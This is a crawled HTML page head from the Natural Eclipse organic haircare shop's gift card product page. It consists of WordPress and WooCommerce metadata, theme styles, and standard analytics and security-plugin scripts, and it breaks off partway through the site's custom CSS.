

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naturaleclipse.com.au/shop/gift-card/
body_size: 62614
content:
<!DOCTYPE html><html lang="en-AU"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://naturaleclipse.com.au/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Gift Card &#183; Natural Eclipse</title><link rel="canonical" href="https://naturaleclipse.com.au/shop/gift-card/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Gift Card &#183; Natural Eclipse" /><meta property="og:url" content="https://naturaleclipse.com.au/shop/gift-card/" /><meta property="og:site_name" content="Natural Eclipse" /><meta property="article:publisher" content="https://www.facebook.com/Natural-Eclipse-501994936640573/" /><meta property="article:modified_time" content="2025-10-27T13:33:34+00:00" /><meta property="og:image" content="https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01.png" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://naturaleclipse.com.au/shop/gift-card/","url":"https://naturaleclipse.com.au/shop/gift-card/","name":"Gift Card &#183; Natural Eclipse","isPartOf":{"@id":"https://naturaleclipse.com.au/#website"},"primaryImageOfPage":{"@id":"https://naturaleclipse.com.au/shop/gift-card/#primaryimage"},"image":{"@id":"https://naturaleclipse.com.au/shop/gift-card/#primaryimage"},"thumbnailUrl":"https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01.png","datePublished":"2020-05-07T08:02:19+00:00","dateModified":"2025-10-27T13:33:34+00:00","breadcrumb":{"@id":"https://naturaleclipse.com.au/shop/gift-card/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://naturaleclipse.com.au/shop/gift-card/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://naturaleclipse.com.au/shop/gift-card/#primaryimage","url":"https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01.png","contentUrl":"https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://naturaleclipse.com.au/shop/gift-card/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naturaleclipse.com.au/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://naturaleclipse.com.au/shop/"},{"@type":"ListItem","position":3,"name":"Gift Card"}]},{"@type":"WebSite","@id":"https://naturaleclipse.com.au/#website","url":"https://naturaleclipse.com.au/","name":"Natural Eclipse","description":"Organic Haircare Canberra","publisher":{"@id":"https://naturaleclipse.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naturaleclipse.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://naturaleclipse.com.au/#organization","name":"Natural Eclipse","url":"https://naturaleclipse.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://naturaleclipse.com.au/#/schema/logo/image/","url":"https://naturaleclipse.com.au/wp-content/uploads/2018/06/Natural-Eclipse-Website-Logo.png","contentUrl":"https://naturaleclipse.com.au/wp-content/uploads/2018/06/Natural-Eclipse-Website-Logo.png","width":390,"height":145,"caption":"Natural Eclipse"},"image":{"@id":"https://naturaleclipse.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Natural-Eclipse-501994936640573/","https://www.instagram.com/naturaleclipse"]}]}</script> <link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Natural Eclipse &raquo; Feed" href="https://naturaleclipse.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Natural Eclipse &raquo; Comments Feed" href="https://naturaleclipse.com.au/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Natural Eclipse &raquo; Gift Card Comments Feed" href="https://naturaleclipse.com.au/shop/gift-card/feed/" /><link data-optimized="2" rel="stylesheet" href="https://naturaleclipse.com.au/wp-content/litespeed/css/9af69eb03007283b483f96e48cfa4878.css?ver=1d2cb" /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='sober-inline-css' type='text/css'>@font-face {
					font-family: "Sofia Pro";
					src: url( https://naturaleclipse.com.au/wp-content/themes/sober/fonts/sofiapro-light-webfont.woff2 ) format("woff2");
					font-weight: 300;
					font-style: normal;
					font-display: swap;
				}
			body,button,input,select,textarea{font-family: Poppins;font-size: 14px;font-weight: 400;line-height: 2.14286;color: #7c7c80;}a{color: #23232c;}a:hover{color: #111114;}h1, .h1{font-family: Poppins;font-size: 40px;font-weight: 500;line-height: 1.2;color: #23232c;text-transform: none;}h2, .h2{font-family: Poppins;font-size: 30px;font-weight: 500;line-height: 1.2;color: #23232c;text-transform: none;}h3, .h3{font-family: Poppins;font-size: 20px;font-weight: 500;line-height: 1.2;color: #23232c;text-transform: none;}h4, .h4{font-family: Poppins;font-size: 18px;font-weight: 500;line-height: 1.2;color: #23232c;text-transform: none;}h5, .h5{font-family: Poppins;font-size: 14px;font-weight: 500;line-height: 1.2;color: #23232c;text-transform: none;}h6, .h6{font-family: Poppins;font-size: 12px;font-weight: 500;line-height: 1.2;color: #23232c;text-transform: none;}.nav-menu > li > a, .side-menu .menu > li > a{font-family: Poppins;font-size: 12px;font-weight: 600;color: #23232c;text-transform: uppercase;}.nav-menu .sub-menu a, .side-menu .sub-menu a{font-size: 12px;line-height: 1;color: #23232c;}.primary-menu.side-menu .menu > li > a{font-family: Poppins;font-size: 16px;font-weight: 600;color: #23232c;text-transform: uppercase;}.primary-menu.side-menu .sub-menu li a{font-family: Poppins;font-size: 12px;font-weight: 400;line-height: 1.4;color: #909097;text-transform: none;}.mobile-menu.side-menu .menu > li > a{font-family: Poppins;font-size: 16px;font-weight: 600;color: #23232c;text-transform: uppercase;}.mobile-menu.side-menu .sub-menu li a{font-family: Poppins;font-size: 12px;font-weight: 400;line-height: 1.3;color: #909097;text-transform: none;}.page-header .page-title{font-family: Sofia Pro;font-size: 90;font-weight: 300;line-height: 1;text-transform: none;}.page-header-style-minimal .page-header .page-title{font-family: Sofia Pro;font-size: 24px;font-weight: 300;line-height: 1;text-transform: none;}.woocommerce .woocommerce-breadcrumb, .breadcrumb{font-family: Poppins;font-size: 12px;font-weight: 500;text-transform: none;}.widget-title{font-family: Sofia Pro;font-size: 20px;font-weight: 300;color: #23232c;text-transform: none;}.woocommerce div.product .product_title{font-family: Sofia Pro;font-size: 32px;font-weight: 300;color: #1e1e23;text-transform: none;}.woocommerce div.product .woocommerce-product-details__short-description, .woocommerce div.product div[itemprop="description"]{font-family: Poppins;font-size: 12px;font-weight: 400;line-height: 2;text-transform: none;}.woocommerce .upsells h2, .woocommerce .related h2{font-family: Sofia Pro;font-size: 24px;font-weight: 300;color: #23232c;}.footer-info{font-family: Poppins;font-size: 12px;font-weight: 400;}.sober-popup.popup-layout-fullscreen, .sober-popup-backdrop {background-color: rgba(35,35,44,0.5); }.woocommerce .ribbons .onsale {background-color: #00d994}.woocommerce .ribbons .newness {background-color: #ffaa65}.woocommerce .ribbons .featured {background-color: #ff6962}.woocommerce .ribbons .sold-out {background-color: #827d7d}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://naturaleclipse.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="analytify-events-tracking-js-extra" type="litespeed/javascript">var analytify_events_tracking={"ajaxurl":"https:\/\/naturaleclipse.com.au\/wp-admin\/admin-ajax.php","tracking_mode":"gtag","ga_mode":"ga4","tracking_code":"G-TWJ0PFPJ1X","is_track_user":"1","root_domain":"naturaleclipse.com.au","affiliate_link":"","download_extension":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","anchor_tracking":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18bf22e76e51f5ab1d105c9d17c9027e","fragment_name":"wc_fragments_18bf22e76e51f5ab1d105c9d17c9027e","request_timeout":"5000"}</script> <script id="sib-front-js-js-extra" type="litespeed/javascript">var sibErrMsg={"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};var ajax_sib_front_object={"ajax_url":"https:\/\/naturaleclipse.com.au\/wp-admin\/admin-ajax.php","ajax_nonce":"a9c050dd58","flag_url":"https:\/\/naturaleclipse.com.au\/wp-content\/plugins\/mailin\/img\/flags\/"}</script> <script></script><link rel="https://api.w.org/" href="https://naturaleclipse.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naturaleclipse.com.au/wp-json/wp/v2/product/16272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naturaleclipse.com.au/xmlrpc.php?rsd" /><link rel='shortlink' href='https://naturaleclipse.com.au/?p=16272' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naturaleclipse.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaturaleclipse.com.au%2Fshop%2Fgift-card%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naturaleclipse.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaturaleclipse.com.au%2Fshop%2Fgift-card%2F&#038;format=xml" /><meta name="follow.[base64]" content="4FujUvPBKfPyf5RewJPr"/>
 <script type="litespeed/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//naturaleclipse.com.au/?wordfence_lh=1&hid=7D363CE9921220225F8B1A7163C6AB9D')</script> <style id="hollerbox-frontend-styles">.no-click {
                cursor: not-allowed;
                /*pointer-events: none;*/
            }</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-TWJ0PFPJ1X"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());const configuration={"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":!0};const gaID='G-TWJ0PFPJ1X';gtag('config',gaID,configuration)</script> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script type="litespeed/javascript" data-src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js"></script> <script type="litespeed/javascript">window.WonderPush=window.WonderPush||[];window.WonderPush.push(['init',{"customDomain":"https:\/\/naturaleclipse.com.au\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=480254574f9ba1055a25909510ae08d7cfcd6bfa1aa7ce6fcba9d80d32db9199","frameUrl":"wonderpush.min.html","webKey":"480254574f9ba1055a25909510ae08d7cfcd6bfa1aa7ce6fcba9d80d32db9199"}])</script> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1011540785713773',{},{"agent":"woocommerce_0-10.3.7-3.5.14"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://naturaleclipse.com.au/wp-content/uploads/2019/10/Natural-Eclipse-Favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://naturaleclipse.com.au/wp-content/uploads/2019/10/Natural-Eclipse-Favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://naturaleclipse.com.au/wp-content/uploads/2019/10/Natural-Eclipse-Favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://naturaleclipse.com.au/wp-content/uploads/2019/10/Natural-Eclipse-Favicon-300x300.png" /><style type="text/css" id="wp-custom-css">.footer-widgets
{background-color: #ddeff3}

.footer-info
{background-color: #ddeff3}

.woocommerce-page-header {
background-color: #ddeff3;
}

.homepagebrands {
	font-size: 26px;
}

.homecategories {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 40px;
	margin-top: 15px;
}

footer h4 {
	margin-top: 0px;
	margin-bottom: 10px;
}

.woocommerce .upsells {
	padding-bottom: 0px;
}

.sober-message-box.success {
    background-color: #ddeff3;
}

.type-post .entry-content a {
